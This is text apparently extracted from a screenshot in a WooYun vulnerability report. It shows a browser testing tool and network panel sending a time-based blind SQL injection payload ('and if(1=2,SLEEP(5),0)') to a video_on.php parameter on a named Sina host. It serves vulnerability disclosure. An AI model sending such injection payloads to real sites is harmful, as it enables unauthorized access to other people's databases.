 Load URL
http://space.show.sina.com.cn/video_on.php?space_uid=233110&videoid=1182 and if(1=2,SLEEP(5),0)
Split URL
Execute
Enable Post data Enable Referrer
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 80 毫秒 160 毫秒 240 毫秒 320 毫秒
200 GET video_on.php?space_uid=233110&videoi... space.show.sina.com.cn html 0.02 KB 0 KB → 200 ms
www.wooyun.org